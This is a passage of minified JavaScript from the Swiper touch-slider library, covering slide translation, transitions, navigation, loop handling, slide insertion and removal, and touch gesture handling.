if(params.cssMode){wrapperEl[swiper.isHorizontal()?'scrollLeft':'scrollTop']=swiper.isHorizontal()?-x:-y;}else if(!params.virtualTranslate){$wrapperEl.transform("translate3d("+x+"px, "+y+"px, "+z+"px)");}
swiper.previousTranslate=swiper.translate;swiper.translate=swiper.isHorizontal()?x:y;var newProgress;var translatesDiff=swiper.maxTranslate()-swiper.minTranslate();if(translatesDiff===0){newProgress=0;}else{newProgress=(translate-swiper.minTranslate())/translatesDiff;}
if(newProgress!==progress){swiper.updateProgress(translate);}
swiper.emit('setTranslate',swiper.translate,byController);}
function minTranslate(){return-this.snapGrid[0];}
function maxTranslate(){return-this.snapGrid[this.snapGrid.length-1];}
function translateTo(translate,speed,runCallbacks,translateBounds,internal){if(translate===void 0){translate=0;}
if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
if(translateBounds===void 0){translateBounds=true;}
var swiper=this;var params=swiper.params,wrapperEl=swiper.wrapperEl;if(swiper.animating&&params.preventInteractionOnTransition){return false;}
var minTranslate=swiper.minTranslate();var maxTranslate=swiper.maxTranslate();var newTranslate;if(translateBounds&&translate>minTranslate)newTranslate=minTranslate;else if(translateBounds&&translate<maxTranslate)newTranslate=maxTranslate;else newTranslate=translate;swiper.updateProgress(newTranslate);if(params.cssMode){var isH=swiper.isHorizontal();if(speed===0){wrapperEl[isH?'scrollLeft':'scrollTop']=-newTranslate;}else{if(wrapperEl.scrollTo){var _wrapperEl$scrollTo;wrapperEl.scrollTo((_wrapperEl$scrollTo={},_wrapperEl$scrollTo[isH?'left':'top']=-newTranslate,_wrapperEl$scrollTo.behavior='smooth',_wrapperEl$scrollTo));}else{wrapperEl[isH?'scrollLeft':'scrollTop']=-newTranslate;}}
return true;}
if(speed===0){swiper.setTransition(0);swiper.setTranslate(newTranslate);if(runCallbacks){swiper.emit('beforeTransitionStart',speed,internal);swiper.emit('transitionEnd');}}else{swiper.setTransition(speed);swiper.setTranslate(newTranslate);if(runCallbacks){swiper.emit('beforeTransitionStart',speed,internal);swiper.emit('transitionStart');}
if(!swiper.animating){swiper.animating=true;if(!swiper.onTranslateToWrapperTransitionEnd){swiper.onTranslateToWrapperTransitionEnd=function transitionEnd(e){if(!swiper||swiper.destroyed)return;if(e.target!==this)return;swiper.$wrapperEl[0].removeEventListener('transitionend',swiper.onTranslateToWrapperTransitionEnd);swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd',swiper.onTranslateToWrapperTransitionEnd);swiper.onTranslateToWrapperTransitionEnd=null;delete swiper.onTranslateToWrapperTransitionEnd;if(runCallbacks){swiper.emit('transitionEnd');}};}
swiper.$wrapperEl[0].addEventListener('transitionend',swiper.onTranslateToWrapperTransitionEnd);swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd',swiper.onTranslateToWrapperTransitionEnd);}}
return true;}
var translate={getTranslate:getSwiperTranslate,setTranslate:setTranslate,minTranslate:minTranslate,maxTranslate:maxTranslate,translateTo:translateTo};function setTransition(duration,byController){var swiper=this;if(!swiper.params.cssMode){swiper.$wrapperEl.transition(duration);}
swiper.emit('setTransition',duration,byController);}
function transitionStart(runCallbacks,direction){if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var activeIndex=swiper.activeIndex,params=swiper.params,previousIndex=swiper.previousIndex;if(params.cssMode)return;if(params.autoHeight){swiper.updateAutoHeight();}
var dir=direction;if(!dir){if(activeIndex>previousIndex)dir='next';else if(activeIndex<previousIndex)dir='prev';else dir='reset';}
swiper.emit('transitionStart');if(runCallbacks&&activeIndex!==previousIndex){if(dir==='reset'){swiper.emit('slideResetTransitionStart');return;}
swiper.emit('slideChangeTransitionStart');if(dir==='next'){swiper.emit('slideNextTransitionStart');}else{swiper.emit('slidePrevTransitionStart');}}}
function transitionEnd$1(runCallbacks,direction){if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var activeIndex=swiper.activeIndex,previousIndex=swiper.previousIndex,params=swiper.params;swiper.animating=false;if(params.cssMode)return;swiper.setTransition(0);var dir=direction;if(!dir){if(activeIndex>previousIndex)dir='next';else if(activeIndex<previousIndex)dir='prev';else dir='reset';}
swiper.emit('transitionEnd');if(runCallbacks&&activeIndex!==previousIndex){if(dir==='reset'){swiper.emit('slideResetTransitionEnd');return;}
swiper.emit('slideChangeTransitionEnd');if(dir==='next'){swiper.emit('slideNextTransitionEnd');}else{swiper.emit('slidePrevTransitionEnd');}}}
var transition$1={setTransition:setTransition,transitionStart:transitionStart,transitionEnd:transitionEnd$1};function slideTo(index,speed,runCallbacks,internal){if(index===void 0){index=0;}
if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var slideIndex=index;if(slideIndex<0)slideIndex=0;var params=swiper.params,snapGrid=swiper.snapGrid,slidesGrid=swiper.slidesGrid,previousIndex=swiper.previousIndex,activeIndex=swiper.activeIndex,rtl=swiper.rtlTranslate,wrapperEl=swiper.wrapperEl;if(swiper.animating&&params.preventInteractionOnTransition){return false;}
var skip=Math.min(swiper.params.slidesPerGroupSkip,slideIndex);var snapIndex=skip+Math.floor((slideIndex-skip)/swiper.params.slidesPerGroup);if(snapIndex>=snapGrid.length)snapIndex=snapGrid.length-1;if((activeIndex||params.initialSlide||0)===(previousIndex||0)&&runCallbacks){swiper.emit('beforeSlideChangeStart');}
var translate=-snapGrid[snapIndex];swiper.updateProgress(translate);if(params.normalizeSlideIndex){for(var i=0;i<slidesGrid.length;i+=1){if(-Math.floor(translate*100)>=Math.floor(slidesGrid[i]*100)){slideIndex=i;}}}
if(swiper.initialized&&slideIndex!==activeIndex){if(!swiper.allowSlideNext&&translate<swiper.translate&&translate<swiper.minTranslate()){return false;}
if(!swiper.allowSlidePrev&&translate>swiper.translate&&translate>swiper.maxTranslate()){if((activeIndex||0)!==slideIndex)return false;}}
var direction;if(slideIndex>activeIndex)direction='next';else if(slideIndex<activeIndex)direction='prev';else direction='reset';if(rtl&&-translate===swiper.translate||!rtl&&translate===swiper.translate){swiper.updateActiveIndex(slideIndex);if(params.autoHeight){swiper.updateAutoHeight();}
swiper.updateSlidesClasses();if(params.effect!=='slide'){swiper.setTranslate(translate);}
if(direction!=='reset'){swiper.transitionStart(runCallbacks,direction);swiper.transitionEnd(runCallbacks,direction);}
return false;}
if(params.cssMode){var isH=swiper.isHorizontal();var t=-translate;if(rtl){t=wrapperEl.scrollWidth-wrapperEl.offsetWidth-t;}
if(speed===0){wrapperEl[isH?'scrollLeft':'scrollTop']=t;}else{if(wrapperEl.scrollTo){var _wrapperEl$scrollTo;wrapperEl.scrollTo((_wrapperEl$scrollTo={},_wrapperEl$scrollTo[isH?'left':'top']=t,_wrapperEl$scrollTo.behavior='smooth',_wrapperEl$scrollTo));}else{wrapperEl[isH?'scrollLeft':'scrollTop']=t;}}
return true;}
if(speed===0){swiper.setTransition(0);swiper.setTranslate(translate);swiper.updateActiveIndex(slideIndex);swiper.updateSlidesClasses();swiper.emit('beforeTransitionStart',speed,internal);swiper.transitionStart(runCallbacks,direction);swiper.transitionEnd(runCallbacks,direction);}else{swiper.setTransition(speed);swiper.setTranslate(translate);swiper.updateActiveIndex(slideIndex);swiper.updateSlidesClasses();swiper.emit('beforeTransitionStart',speed,internal);swiper.transitionStart(runCallbacks,direction);if(!swiper.animating){swiper.animating=true;if(!swiper.onSlideToWrapperTransitionEnd){swiper.onSlideToWrapperTransitionEnd=function transitionEnd(e){if(!swiper||swiper.destroyed)return;if(e.target!==this)return;swiper.$wrapperEl[0].removeEventListener('transitionend',swiper.onSlideToWrapperTransitionEnd);swiper.$wrapperEl[0].removeEventListener('webkitTransitionEnd',swiper.onSlideToWrapperTransitionEnd);swiper.onSlideToWrapperTransitionEnd=null;delete swiper.onSlideToWrapperTransitionEnd;swiper.transitionEnd(runCallbacks,direction);};}
swiper.$wrapperEl[0].addEventListener('transitionend',swiper.onSlideToWrapperTransitionEnd);swiper.$wrapperEl[0].addEventListener('webkitTransitionEnd',swiper.onSlideToWrapperTransitionEnd);}}
return true;}
function slideToLoop(index,speed,runCallbacks,internal){if(index===void 0){index=0;}
if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var newIndex=index;if(swiper.params.loop){newIndex+=swiper.loopedSlides;}
return swiper.slideTo(newIndex,speed,runCallbacks,internal);}
function slideNext(speed,runCallbacks,internal){if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var params=swiper.params,animating=swiper.animating;var increment=swiper.activeIndex<params.slidesPerGroupSkip?1:params.slidesPerGroup;if(params.loop){if(animating&&params.loopPreventsSlide)return false;swiper.loopFix();swiper._clientLeft=swiper.$wrapperEl[0].clientLeft;}
return swiper.slideTo(swiper.activeIndex+increment,speed,runCallbacks,internal);}
function slidePrev(speed,runCallbacks,internal){if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;var params=swiper.params,animating=swiper.animating,snapGrid=swiper.snapGrid,slidesGrid=swiper.slidesGrid,rtlTranslate=swiper.rtlTranslate;if(params.loop){if(animating&&params.loopPreventsSlide)return false;swiper.loopFix();swiper._clientLeft=swiper.$wrapperEl[0].clientLeft;}
var translate=rtlTranslate?swiper.translate:-swiper.translate;function normalize(val){if(val<0)return-Math.floor(Math.abs(val));return Math.floor(val);}
var normalizedTranslate=normalize(translate);var normalizedSnapGrid=snapGrid.map(function(val){return normalize(val);});var currentSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate)];var prevSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate)-1];if(typeof prevSnap==='undefined'&&params.cssMode){snapGrid.forEach(function(snap){if(!prevSnap&&normalizedTranslate>=snap)prevSnap=snap;});}
var prevIndex;if(typeof prevSnap!=='undefined'){prevIndex=slidesGrid.indexOf(prevSnap);if(prevIndex<0)prevIndex=swiper.activeIndex-1;}
return swiper.slideTo(prevIndex,speed,runCallbacks,internal);}
function slideReset(speed,runCallbacks,internal){if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
var swiper=this;return swiper.slideTo(swiper.activeIndex,speed,runCallbacks,internal);}
function slideToClosest(speed,runCallbacks,internal,threshold){if(speed===void 0){speed=this.params.speed;}
if(runCallbacks===void 0){runCallbacks=true;}
if(threshold===void 0){threshold=0.5;}
var swiper=this;var index=swiper.activeIndex;var skip=Math.min(swiper.params.slidesPerGroupSkip,index);var snapIndex=skip+Math.floor((index-skip)/swiper.params.slidesPerGroup);var translate=swiper.rtlTranslate?swiper.translate:-swiper.translate;if(translate>=swiper.snapGrid[snapIndex]){var currentSnap=swiper.snapGrid[snapIndex];var nextSnap=swiper.snapGrid[snapIndex+1];if(translate-currentSnap>(nextSnap-currentSnap)*threshold){index+=swiper.params.slidesPerGroup;}}else{var prevSnap=swiper.snapGrid[snapIndex-1];var _currentSnap=swiper.snapGrid[snapIndex];if(translate-prevSnap<=(_currentSnap-prevSnap)*threshold){index-=swiper.params.slidesPerGroup;}}
index=Math.max(index,0);index=Math.min(index,swiper.slidesGrid.length-1);return swiper.slideTo(index,speed,runCallbacks,internal);}
function slideToClickedSlide(){var swiper=this;var params=swiper.params,$wrapperEl=swiper.$wrapperEl;var slidesPerView=params.slidesPerView==='auto'?swiper.slidesPerViewDynamic():params.slidesPerView;var slideToIndex=swiper.clickedIndex;var realIndex;if(params.loop){if(swiper.animating)return;realIndex=parseInt($(swiper.clickedSlide).attr('data-swiper-slide-index'),10);if(params.centeredSlides){if(slideToIndex<swiper.loopedSlides-slidesPerView/2||slideToIndex>swiper.slides.length-swiper.loopedSlides+slidesPerView/2){swiper.loopFix();slideToIndex=$wrapperEl.children("."+params.slideClass+"[data-swiper-slide-index=\""+realIndex+"\"]:not(."+params.slideDuplicateClass+")").eq(0).index();nextTick(function(){swiper.slideTo(slideToIndex);});}else{swiper.slideTo(slideToIndex);}}else if(slideToIndex>swiper.slides.length-slidesPerView){swiper.loopFix();slideToIndex=$wrapperEl.children("."+params.slideClass+"[data-swiper-slide-index=\""+realIndex+"\"]:not(."+params.slideDuplicateClass+")").eq(0).index();nextTick(function(){swiper.slideTo(slideToIndex);});}else{swiper.slideTo(slideToIndex);}}else{swiper.slideTo(slideToIndex);}}
var slide={slideTo:slideTo,slideToLoop:slideToLoop,slideNext:slideNext,slidePrev:slidePrev,slideReset:slideReset,slideToClosest:slideToClosest,slideToClickedSlide:slideToClickedSlide};function loopCreate(){var swiper=this;var document=getDocument();var params=swiper.params,$wrapperEl=swiper.$wrapperEl;$wrapperEl.children("."+params.slideClass+"."+params.slideDuplicateClass).remove();var slides=$wrapperEl.children("."+params.slideClass);if(params.loopFillGroupWithBlank){var blankSlidesNum=params.slidesPerGroup-slides.length%params.slidesPerGroup;if(blankSlidesNum!==params.slidesPerGroup){for(var i=0;i<blankSlidesNum;i+=1){var blankNode=$(document.createElement('div')).addClass(params.slideClass+" "+params.slideBlankClass);$wrapperEl.append(blankNode);}
slides=$wrapperEl.children("."+params.slideClass);}}
if(params.slidesPerView==='auto'&&!params.loopedSlides)params.loopedSlides=slides.length;swiper.loopedSlides=Math.ceil(parseFloat(params.loopedSlides||params.slidesPerView,10));swiper.loopedSlides+=params.loopAdditionalSlides;if(swiper.loopedSlides>slides.length){swiper.loopedSlides=slides.length;}
var prependSlides=[];var appendSlides=[];slides.each(function(el,index){var slide=$(el);if(index<swiper.loopedSlides){appendSlides.push(el);}
if(index<slides.length&&index>=slides.length-swiper.loopedSlides){prependSlides.push(el);}
slide.attr('data-swiper-slide-index',index);});for(var _i=0;_i<appendSlides.length;_i+=1){$wrapperEl.append($(appendSlides[_i].cloneNode(true)).addClass(params.slideDuplicateClass));}
for(var _i2=prependSlides.length-1;_i2>=0;_i2-=1){$wrapperEl.prepend($(prependSlides[_i2].cloneNode(true)).addClass(params.slideDuplicateClass));}}
function loopFix(){var swiper=this;swiper.emit('beforeLoopFix');var activeIndex=swiper.activeIndex,slides=swiper.slides,loopedSlides=swiper.loopedSlides,allowSlidePrev=swiper.allowSlidePrev,allowSlideNext=swiper.allowSlideNext,snapGrid=swiper.snapGrid,rtl=swiper.rtlTranslate;var newIndex;swiper.allowSlidePrev=true;swiper.allowSlideNext=true;var snapTranslate=-snapGrid[activeIndex];var diff=snapTranslate-swiper.getTranslate();if(activeIndex<loopedSlides){newIndex=slides.length-loopedSlides*3+activeIndex;newIndex+=loopedSlides;var slideChanged=swiper.slideTo(newIndex,0,false,true);if(slideChanged&&diff!==0){swiper.setTranslate((rtl?-swiper.translate:swiper.translate)-diff);}}else if(activeIndex>=slides.length-loopedSlides){newIndex=-slides.length+activeIndex+loopedSlides;newIndex+=loopedSlides;var _slideChanged=swiper.slideTo(newIndex,0,false,true);if(_slideChanged&&diff!==0){swiper.setTranslate((rtl?-swiper.translate:swiper.translate)-diff);}}
swiper.allowSlidePrev=allowSlidePrev;swiper.allowSlideNext=allowSlideNext;swiper.emit('loopFix');}
function loopDestroy(){var swiper=this;var $wrapperEl=swiper.$wrapperEl,params=swiper.params,slides=swiper.slides;$wrapperEl.children("."+params.slideClass+"."+params.slideDuplicateClass+",."+params.slideClass+"."+params.slideBlankClass).remove();slides.removeAttr('data-swiper-slide-index');}
var loop={loopCreate:loopCreate,loopFix:loopFix,loopDestroy:loopDestroy};function setGrabCursor(moving){var swiper=this;if(swiper.support.touch||!swiper.params.simulateTouch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode)return;var el=swiper.el;el.style.cursor='move';el.style.cursor=moving?'-webkit-grabbing':'-webkit-grab';el.style.cursor=moving?'-moz-grabbin':'-moz-grab';el.style.cursor=moving?'grabbing':'grab';}
function unsetGrabCursor(){var swiper=this;if(swiper.support.touch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode){return;}
swiper.el.style.cursor='';}
var grabCursor={setGrabCursor:setGrabCursor,unsetGrabCursor:unsetGrabCursor};function appendSlide(slides){var swiper=this;var $wrapperEl=swiper.$wrapperEl,params=swiper.params;if(params.loop){swiper.loopDestroy();}
if(typeof slides==='object'&&'length'in slides){for(var i=0;i<slides.length;i+=1){if(slides[i])$wrapperEl.append(slides[i]);}}else{$wrapperEl.append(slides);}
if(params.loop){swiper.loopCreate();}
if(!(params.observer&&swiper.support.observer)){swiper.update();}}
function prependSlide(slides){var swiper=this;var params=swiper.params,$wrapperEl=swiper.$wrapperEl,activeIndex=swiper.activeIndex;if(params.loop){swiper.loopDestroy();}
var newActiveIndex=activeIndex+1;if(typeof slides==='object'&&'length'in slides){for(var i=0;i<slides.length;i+=1){if(slides[i])$wrapperEl.prepend(slides[i]);}
newActiveIndex=activeIndex+slides.length;}else{$wrapperEl.prepend(slides);}
if(params.loop){swiper.loopCreate();}
if(!(params.observer&&swiper.support.observer)){swiper.update();}
swiper.slideTo(newActiveIndex,0,false);}
function addSlide(index,slides){var swiper=this;var $wrapperEl=swiper.$wrapperEl,params=swiper.params,activeIndex=swiper.activeIndex;var activeIndexBuffer=activeIndex;if(params.loop){activeIndexBuffer-=swiper.loopedSlides;swiper.loopDestroy();swiper.slides=$wrapperEl.children("."+params.slideClass);}
var baseLength=swiper.slides.length;if(index<=0){swiper.prependSlide(slides);return;}
if(index>=baseLength){swiper.appendSlide(slides);return;}
var newActiveIndex=activeIndexBuffer>index?activeIndexBuffer+1:activeIndexBuffer;var slidesBuffer=[];for(var i=baseLength-1;i>=index;i-=1){var currentSlide=swiper.slides.eq(i);currentSlide.remove();slidesBuffer.unshift(currentSlide);}
if(typeof slides==='object'&&'length'in slides){for(var _i=0;_i<slides.length;_i+=1){if(slides[_i])$wrapperEl.append(slides[_i]);}
newActiveIndex=activeIndexBuffer>index?activeIndexBuffer+slides.length:activeIndexBuffer;}else{$wrapperEl.append(slides);}
for(var _i2=0;_i2<slidesBuffer.length;_i2+=1){$wrapperEl.append(slidesBuffer[_i2]);}
if(params.loop){swiper.loopCreate();}
if(!(params.observer&&swiper.support.observer)){swiper.update();}
if(params.loop){swiper.slideTo(newActiveIndex+swiper.loopedSlides,0,false);}else{swiper.slideTo(newActiveIndex,0,false);}}
function removeSlide(slidesIndexes){var swiper=this;var params=swiper.params,$wrapperEl=swiper.$wrapperEl,activeIndex=swiper.activeIndex;var activeIndexBuffer=activeIndex;if(params.loop){activeIndexBuffer-=swiper.loopedSlides;swiper.loopDestroy();swiper.slides=$wrapperEl.children("."+params.slideClass);}
var newActiveIndex=activeIndexBuffer;var indexToRemove;if(typeof slidesIndexes==='object'&&'length'in slidesIndexes){for(var i=0;i<slidesIndexes.length;i+=1){indexToRemove=slidesIndexes[i];if(swiper.slides[indexToRemove])swiper.slides.eq(indexToRemove).remove();if(indexToRemove<newActiveIndex)newActiveIndex-=1;}
newActiveIndex=Math.max(newActiveIndex,0);}else{indexToRemove=slidesIndexes;if(swiper.slides[indexToRemove])swiper.slides.eq(indexToRemove).remove();if(indexToRemove<newActiveIndex)newActiveIndex-=1;newActiveIndex=Math.max(newActiveIndex,0);}
if(params.loop){swiper.loopCreate();}
if(!(params.observer&&swiper.support.observer)){swiper.update();}
if(params.loop){swiper.slideTo(newActiveIndex+swiper.loopedSlides,0,false);}else{swiper.slideTo(newActiveIndex,0,false);}}
function removeAllSlides(){var swiper=this;var slidesIndexes=[];for(var i=0;i<swiper.slides.length;i+=1){slidesIndexes.push(i);}
swiper.removeSlide(slidesIndexes);}
var manipulation={appendSlide:appendSlide,prependSlide:prependSlide,addSlide:addSlide,removeSlide:removeSlide,removeAllSlides:removeAllSlides};function onTouchStart(event){var swiper=this;var document=getDocument();var window=getWindow();var data=swiper.touchEventsData;var params=swiper.params,touches=swiper.touches;if(swiper.animating&&params.preventInteractionOnTransition){return;}
var e=event;if(e.originalEvent)e=e.originalEvent;var $targetEl=$(e.target);if(params.touchEventsTarget==='wrapper'){if(!$targetEl.closest(swiper.wrapperEl).length)return;}
data.isTouchEvent=e.type==='touchstart';if(!data.isTouchEvent&&'which'in e&&e.which===3)return;if(!data.isTouchEvent&&'button'in e&&e.button>0)return;if(data.isTouched&&data.isMoved)return;if(params.noSwiping&&$targetEl.closest(params.noSwipingSelector?params.noSwipingSelector:"."+params.noSwipingClass)[0]){swiper.allowClick=true;return;}
if(params.swipeHandler){if(!$targetEl.closest(params.swipeHandler)[0])return;}
touches.currentX=e.type==='touchstart'?e.targetTouches[0].pageX:e.pageX;touches.currentY=e.type==='touchstart'?e.targetTouches[0].pageY:e.pageY;var startX=touches.currentX;var startY=touches.currentY;var edgeSwipeDetection=params.edgeSwipeDetection||params.iOSEdgeSwipeDetection;var edgeSwipeThreshold=params.edgeSwipeThreshold||params.iOSEdgeSwipeThreshold;if(edgeSwipeDetection&&(startX<=edgeSwipeThreshold||startX>=window.screen.width-edgeSwipeThreshold)){return;}
extend$1(data,{isTouched:true,isMoved:false,allowTouchCallbacks:true,isScrolling:undefined,startMoving:undefined});touches.startX=startX;touches.startY=startY;data.touchStartTime=now();swiper.allowClick=true;swiper.updateSize();swiper.swipeDirection=undefined;if(params.threshold>0)data.allowThresholdMove=false;if(e.type!=='touchstart'){var preventDefault=true;if($targetEl.is(data.formElements))preventDefault=false;if(document.activeElement&&$(document.activeElement).is(data.formElements)&&document.activeElement!==$targetEl[0]){document.activeElement.blur();}
var shouldPreventDefault=preventDefault&&swiper.allowTouchMove&&params.touchStartPreventDefault;if(params.touchStartForcePreventDefault||shouldPreventDefault){e.preventDefault();}}
swiper.emit('touchStart',e);}
function onTouchMove(event){var document=getDocument();var swiper=this;var data=swiper.touchEventsData;var params=swiper.params,touches=swiper.touches,rtl=swiper.rtlTranslate;var e=event;if(e.originalEvent)e=e.originalEvent;if(!data.isTouched){if(data.startMoving&&data.isScrolling){swiper.emit('touchMoveOpposite',e);}
return;}
if(data.isTouchEvent&&e.type!=='touchmove')return;var targetTouch=e.type==='touchmove'&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]);var pageX=e.type==='touchmove'?targetTouch.pageX:e.pageX;var pageY=e.type==='touchmove'?targetTouch.pageY:e.pageY;if(e.preventedByNestedSwiper){touches.startX=pageX;touches.startY=pageY;return;}
if(!swiper.allowTouchMove){swiper.allowClick=false;if(data.isTouched){extend$1(touches,{startX:pageX,startY:pageY,currentX:pageX,currentY:pageY});data.touchStartTime=now();}
return;}
if(data.isTouchEvent&&params.touchReleaseOnEdges&&!params.loop){if(swiper.isVertical()){if(pageY<touches.startY&&swiper.translate<=swiper.maxTranslate()||pageY>touches.startY&&swiper.translate>=swiper.minTranslate()){data.isTouched=false;data.isMoved=false;return;}}else if(pageX<touches.startX&&swiper.translate<=swiper.maxTranslate()||pageX>touches.startX&&swiper.translate>=swiper.minTranslate()){return;}}
if(data.isTouchEvent&&document.activeElement){if(e.target===document.activeElement&&$(e.target).is(data.formElements)){data.isMoved=true;swiper.allowClick=false;return;}}
if(data.allowTouchCallbacks){swiper.emit('touchMove',e);}
if(e.targetTouches&&e.targetTouches.length>1)return;touches.currentX=pageX;touches.currentY=pageY;var diffX=touches.currentX-touches.startX;var diffY=touches.currentY-touches.startY;if(swiper.params.threshold&&Math.sqrt(Math.pow(diffX,2)+Math.pow(diffY,2))<swiper.params.threshold)return;if(typeof data.isScrolling==='undefined'){var touchAngle;if(swiper.isHorizontal()&&touches.currentY===touches.startY||swiper.isVertical()&&touches.currentX===touches.startX){data.isScrolling=false;}else{if(diffX*diffX+diffY*diffY>=25){touchAngle=Math.atan2(Math.abs(diffY),Math.abs(diffX))*180/Math.PI;data.isScrolling=swiper.isHorizontal()?touchAngle>params.touchAngle:90-touchAngle>params.touchAngle;}}}
if(data.isScrolling){swiper.emit('touchMoveOpposite',e);}
if(typeof data.startMoving==='undefined'){if(touches.currentX!==touches.startX||touches.currentY!==touches.startY){data.startMoving=true;}}
if(data.isScrolling){data.isTouched=false;return;}
if(!data.startMoving){return;}
swiper.allowClick=false;if(!params.cssMode&&e.cancelable){e.preventDefault();}
if(params.touchMoveStopPropagation&&!params.nested){e.stopPropagation();}
if(!data.isMoved){if(params.loop){swiper.loopFix();}
data.startTranslate=swiper.getTranslate();swiper.setTransition(0);if(swiper.animating){swiper.$wrapperEl.trigger('webkitTransitionEnd transitionend');}
data.allowMomentumBounce=false;if(params.grabCursor&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){swiper.setGrabCursor(true);}
swiper.emit('sliderFirstMove',e);}
swiper.emit('sliderMove',e);data.isMoved=true;var diff=swiper.isHorizontal()?diffX:diffY;touches.diff=diff;diff*=params.touchRatio;if(rtl)diff=-diff;swiper.swipeDirection=diff>0?'prev':'next';data.currentTranslate=diff+data.startTranslate;var disableParentSwiper=true;var resistanceRatio=params.resistanceRatio;if(params.touchReleaseOnEdges){resistanceRatio=0;}
if(diff>0&&data.currentTranslate>swiper.minTranslate()){disableParentSwiper=false;if(params.resistance)data.currentTranslate=swiper.minTranslate()-1+Math.pow(-swiper.minTranslate()+data.startTranslate+diff,resistanceRatio);}else if(diff<0&&data.currentTranslate<swiper.maxTranslate()){disableParentSwiper=false;if(params.resistance)data.currentTranslate=swiper.maxTranslate()+1-Math.pow(swiper.maxTranslate()-data.startTranslate-diff,resistanceRatio);}
if(disableParentSwiper){e.preventedByNestedSwiper=true;}
if(!swiper.allowSlideNext&&swiper.swipeDirection==='next'&&data.currentTranslate<data.startTranslate){data.currentTranslate=data.startTranslate;}
if(!swiper.allowSlidePrev&&swiper.swipeDirection==='prev'&&data.currentTranslate>data.startTranslate){data.currentTranslate=data.startTranslate;}
if(params.threshold>0){if(Math.abs(diff)>params.threshold||data.allowThresholdMove){if(!data.allowThresholdMove){data.allowThresholdMove=true;touches.startX=touches.currentX;touches.startY=touches.currentY;data.currentTranslate=data.startTranslate;touches.diff=swiper.isHorizontal()?touches.currentX-touches.startX:touches.currentY-touches.startY;return;}}else{data.currentTranslate=data.startTranslate;return;}}
if(!params.followFinger||params.cssMode)return;if(params.freeMode||params.watchSlidesProgress||params.watchSlidesVisibility){swiper.updateActiveIndex();swiper.updateSlidesClasses();}
if(params.freeMode){if(data.velocities.length===0){data.velocities.push({position:touches[swiper.isHorizontal()?'startX':'startY'],time:data.touchStartTime});}
data.velocities.push({position:touches[swiper.isHorizontal()?'currentX':'currentY'],time:now()});}
swiper.updateProgress(data.currentTranslate);swiper.setTranslate(data.currentTranslate);}
function onTouchEnd(event){var swiper=this;var data=swiper.touchEventsData;var params=swiper.params,touches=swiper.touches,rtl=swiper.rtlTranslate,$wrapperEl=swiper.$wrapperEl,slidesGrid=swiper.slidesGrid,snapGrid=swiper.snapGrid;var e=event;if(e.originalEvent)e=e.originalEvent;if(data.allowTouchCallbacks){swiper.emit('touchEnd',e);}
data.allowTouchCallbacks=false;if(!data.isTouched){if(data.isMoved&&params.grabCursor){swiper.setGrabCursor(false);}
data.isMoved=false;data.startMoving=false;return;}
if(params.grabCursor&&data.isMoved&&data.isTouched&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){swiper.setGrabCursor(false);}
var touchEndTime=now();var timeDiff=touchEndTime-data.touchStartTime;if(swiper.allowClick){swiper.updateClickedSlide(e);swiper.emit('tap click',e);if(timeDiff<300&&touchEndTime-data.lastClickTime<300){swiper.emit('doubleTap doubleClick',e);}}
data.lastClickTime=now();nextTick(function(){if(!swiper.destroyed)swiper.allowClick=true;});if(!data.isTouched||!data.isMoved||!swiper.swipeDirection||touches.diff===0||data.currentTranslate===data.startTranslate){data.isTouched=false;data.isMoved=false;data.startMoving=false;return;}
data.isTouched=false;data.isMoved=false;data.startMoving=false;var currentPos;if(params.followFinger){currentPos=rtl?swiper.translate:-swiper.translate;}else{currentPos=-data.currentTranslate;}
if(params.cssMode){return;}
if(params.freeMode){if(currentPos<-swiper.minTranslate()){swiper.slideTo(swiper.activeIndex);return;}
if(currentPos>-swiper.maxTranslate()){if(swiper.slides.length<snapGrid.length){swiper.slideTo(snapGrid.length-1);}else{swiper.slideTo(swiper.slides.length-1);}
return;}
if(params.freeModeMomentum){if(data.velocities.length>1){var lastMoveEvent=data.velocities.pop();var velocityEvent=data.velocities.pop();var distance=lastMoveEvent.position-velocityEvent.position;var time=lastMoveEvent.time-velocityEvent.time;swiper.velocity=distance/time;swiper.velocity/=2;if(Math.abs(swiper.velocity)<params.freeModeMinimumVelocity){swiper.velocity=0;}
if(time>150||now()-lastMoveEvent.time>300){swiper.velocity=0;}}else{swiper.velocity=0;}
swiper.velocity*=params.freeModeMomentumVelocityRatio;data.velocities.length=0;var momentumDuration=1000*params.freeModeMomentumRatio;var momentumDistance=swiper.velocity*momentumDuration;var newPosition=swiper.translate+momentumDistance;if(rtl)newPosition=-newPosition;var doBounce=false;var afterBouncePosition;var bounceAmount=Math.abs(swiper.velocity)*20*params.freeModeMomentumBounceRatio;var needsLoopFix;if(newPosition<swiper.maxTranslate()){if(params.freeModeMomentumBounce){if(newPosition+swiper.maxTranslate()<-bounceAmount){newPosition=swiper.maxTranslate()-bounceAmount;}
afterBouncePosition=swiper.maxTranslate();doBounce=true;data.allowMomentumBounce=true;}else{newPosition=swiper.maxTranslate();}
if(params.loop&&params.centeredSlides)needsLoopFix=true;}else if(newPosition>swiper.minTranslate()){if(params.freeModeMomentumBounce){if(newPosition-swiper.minTranslate()>bounceAmount){newPosition=swiper.minTranslate()+bounceAmount;}
afterBouncePosition=swiper.minTranslate();doBounce=true;data.allowMomentumBounce=true;}else{newPosition=swiper.minTranslate();}
if(params.loop&&params.centeredSlides)needsLoopFix=true;}else if(params.freeModeSticky){var nextSlide;for(var j=0;j<snapGrid.length;j+=1){if(snapGrid[j]>-newPosition){nextSlide=j;break;}}
